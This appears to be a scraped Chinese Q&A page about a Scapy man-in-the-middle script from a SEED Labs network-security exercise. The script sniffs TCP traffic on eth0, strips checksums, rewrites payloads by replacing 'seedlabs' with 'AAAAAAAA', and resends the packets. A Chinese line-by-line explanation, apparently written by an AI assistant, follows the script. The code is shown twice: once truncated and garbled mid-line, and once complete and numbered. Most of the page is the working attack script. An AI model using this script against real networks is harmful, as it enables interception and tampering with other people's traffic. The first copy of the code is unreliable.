 复制代码 插入代码
#!/usr/bin/env python3
from scapy.all import *
print("LAUNCHING MITM ATTACK........."
def spoof_pkt(pkt):
newpkt = IP(bytes(pkt[IP]))
del(newpkt.chksum)
del(newpkt[TCP].payload)
del(newpkt[TCP].chksum)
if pkt[TCP].payload:
data = pkt[TCP].payload.load
print("*** %s, length: %d" % (d
# Replace a pattern
newdata = data.replace(b'seedla
send(newpkt/newdata)
else:
send(newpkt)
f = 'tcp'
pkt = sniff(iface='eth0', filter=f, pr
第一行是一个 shebang 行，指定要使用的解释器
来运行脚本。第二行从 Scapy 模块中导入所有函
数和类。第三行向控制台打印一条消息，指示正
在启动 MITM 攻击。
spoof_pkt() 函数是脚本的核心。它以数据包
为输入，创建一个新的数据包，修改新数据包以
删除校验和和负载，并发送新数据包。如果原始
数据包有负载，则函数在发送新数据包之前将负
载中的任何 "seedlabs" 替换为 "AAAAAAAA"。
脚本的最后两行使用 Scapy 的 sniff() 函数设
置数据包嗅探器。嗅探器在 eth0 接口上监听
TCP 数据包，并为每个匹配过滤器的数据包调用
spoof_pkt() 函数。
希望这个解释能帮助你更好地理解代码！如果你
有任何进一步的问题，请告诉我。
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 print("LAUNCHING MITM ATTACK.........")
5
6 def spoof_pkt(pkt):
7 newpkt = IP(bytes(pkt[IP]))
8 del(newpkt.chksum)
9 del(newpkt[TCP].payload)
10 del(newpkt[TCP].chksum)
11
12 if pkt[TCP].payload:
13 data = pkt[TCP].payload.load
14 print("*** %s, length: %d" % (data, len(data)))
15
16 # Replace a pattern
17 newdata = data.replace(b'seedlabs', b'AAAAAAAA')
18
19 send(newpkt/newdata)
20 else:
21 send(newpkt)
22
23 f = 'tcp'
24 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
25
26